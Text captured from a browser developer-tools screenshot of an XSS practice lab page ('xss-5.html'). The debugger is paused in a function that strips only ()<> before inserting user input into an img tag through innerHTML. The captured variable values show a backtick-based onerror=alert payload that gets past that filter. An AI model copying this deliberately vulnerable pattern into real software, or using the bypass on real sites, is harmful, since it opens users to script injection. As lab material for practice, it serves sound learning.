 Elements Console Sources Network Performance Memory Application Security Lighthouse 8
xss-5.html
top
spidersec.
css
images
labs
xss-5
xss-5
23 </div>
24 </nav>
25 <center>
26 <strong><h2>TYPE - 5</h2></strong>
27 <div class="box" style="margin-top: 250px;">
28 XSS ME : <input id="xss_me" value="https://spidersec.ninja/hid/img/logo.png"><button id="xss" class="button">P0P</button>
29 </div>
30 <div id="can_u_xss"></div>
31 </center>
32
33
34
35 <script>
36 function escape() {
37 var js_filter0 = document.getElementById('xss_me').value; js_filter0 = "x" onerror=alert`1`"
38 var js_filter1 = js_filter0.replace(/[()<>]/g, ''); js_filter1 = "x" onerror=alert`1`"
39 var html = 'XSSED ? <img src="'+js_filter1+'"></img>'; html = "XSSED ? <img src="x" onerror=alert`1`"></img>"
40
41 document.getElementById('can_u_xss').innerHTML = html;
42 }
43
44 document.getElementById('xss').addEventListener('click', escape);
Debugger paused
Watch
Call Stack
escape xss-5.html:41
Scope
Local
html: "XSSED ? <img src="x" .
js_filter0: "x" onerror=aler…
js_filter1: "x" onerror=aler…
this: button#xss.button
Global Window
Breakpoints
xss-5.html:37
var js_filter0 = document…
XHR/fetch Breakpoints